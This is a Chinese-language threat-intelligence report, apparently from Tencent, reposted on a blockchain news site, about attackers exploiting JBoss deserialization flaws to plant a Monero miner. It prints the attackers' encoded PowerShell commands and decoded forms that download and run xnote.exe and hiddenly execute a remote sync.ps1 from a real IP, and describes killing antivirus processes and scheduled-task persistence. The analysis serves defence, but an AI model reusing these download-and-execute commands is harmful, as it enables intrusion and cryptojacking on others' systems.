一、背景 二、详细分析



该管理系统采用了应用服务器JBoss,Jboss是一个基于J2EE的开放源代码的应用服务器。JBoss代码遵循LGPL许可,可以在任何商业应用中免费使用。

CVE-2015-7501漏洞主要是由于JBoss中invoker/JMXInvokerServlet路径对外开放,由于JBoss的jmx组件支持Java反序列化,并且在反序列化过程中没有加入有效的安全检测机制,导致攻击者可以传入精心构造好的恶意序列化数据,在jmx对其进行反序列化处理时,传入的携带恶意代码的序列化数据执行,造成反序列化漏洞,可远程执行任意代码。 CVE-2017-7504漏洞影响Jboss以下版本: Payload1:powershell.exe?-encodedCommand?KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAG QARgBpAGwAZQAoACcAaAB0AHQAcAA6AC8ALwA0ADUALgA1ADYALgA5ADAALgAxADEAOQAvAHMAaQB0AGUAcwAvAGQAZQBmAGEAdQBsAHQALwBmAGkAbABlAHMALwBkAHAAZAAnACwAJwB4AG4AbwB0AGUAL gBlAHgAZQAnACkAOwBTAHQAYQByAHQALQBQAHIAbwBjAGUAcwBzACAAJwB4AG4AbwB0AGUALgBlAHgAZQAnACAACgA=



(New-Object?System.Net.WebClient).DownloadFile('http://45.56.90.119/sites/default/files/dpd','xnote.exe');Start-Process?'xnote.exe'

powershell.exe?-encodedCommand?LQBXAGkAbgBkAG8AdwBTAHQAeQBsAGUAIABoAGkAZABkAGUAbgAgAC0ATgBvAEwAbwBnAG8AIAAtAE4AbwBuAEkAbgB0AGUAcgBhAGMAdABpAHYAZQAgACAALQB DAG8AbQBtAGEAbgBkACAASQBFAFgAIAAoACgATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGk AbgBnACgAJwBoAHQAdABwADoALwAvADQANQAuADUANgAuADkAMAAuADEAMQA5AC8AcwBpAHQAZQBzAC8AZABlAGYAYQB1AGwAdAAvAGYAaQBsAGUAcwAvAHMAeQBuAGMALgBwAHMAMQAnACkAKQAKAA==

-WindowStyle?hidden?-NoLogo?-NonInteractive??-Command?IEX?((New-Object?System.Net.WebClient).DownloadString ('http://45.56.90.119/sites/default/files/sync.ps1')) 入侵成功后,在Payload1中下载和启动挖矿木马xnote.exe,在Payload2中以隐藏方式执行远程Powershell脚本文件sync.ps1。



然后进入循环,检查进程xnote.exe是否存在,若不存在则尝试通过命令杀死360tray.exe等杀软进程和部分系统进程,以及竞品挖矿进程xmrig.exe,然后再次启动xnote.exe。

sync.ps1最后将下载和执行自身的命令安装为计划任务,以进行持久化。



挖矿木马xnote.exe采用开源挖矿程序XMRig编译,启动后连接矿池193.46.198.23:8777挖矿门罗币。



挖矿木马还会将文件信息伪装成微软IExplorer,挖矿时占用CPU接近100%,严重时可能会导致系统崩溃,业务无法正常运转。



三、安全建议 腾讯T-Sec 网络资产风险检测系统(腾讯御知)是一款自动探测企业网络资产并识别其风险的产品。可全方位监控企业网站、云主机、小程序等资产存在的风险,包含弱口令检测、Web 漏洞扫描、违规敏感内容检测、网站篡改检测、挂马挖矿检测等多类资产风险。



4.推荐企业用户部署腾讯安全T-Sec高级威胁检测系统(腾讯御界)对黑客攻击行为进行检测。 腾讯安全T-Sec高级威胁检测系统,是基于腾讯安全能力、依托腾讯在云和端的海量数据,研发出的独特威胁情报和恶意检测模型系统,该系统可及时有效检测黑客对企业网络的各种入侵渗透攻击风险。参考链接:https://cloud.tencent.com/product/nta

IOCs http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-7501 —- 编译者/作者:腾讯御见威胁情报 玩币族申明:玩币族作为开放的资讯翻译/分享平台,所提供的所有资讯仅代表作者个人观点,与玩币族平台立场无关,且不构成任何投资理财建议。文章版权归原作者所有。 |

黑客入侵多家企业管理系统控制服务器挖门罗币

2020-03-11 腾讯御见威胁情报 来源:区块链网络

LOADING...

相关阅读:

- Filecoin质押成本与复利财富2020-10-30

- filecoin经济模型后投资回报率有几何?180天聚沙成塔2020-10-30

- 曲终人散回看Defi:喧嚣的小时代后激昂的大时代 何时到来?怎样到来?2020-10-30

- Filecoin挖矿:多维度分析FIL挖矿的可行性2020-10-30

- 【10月21日】加密阁《主流一级市场项目评级》2020-10-30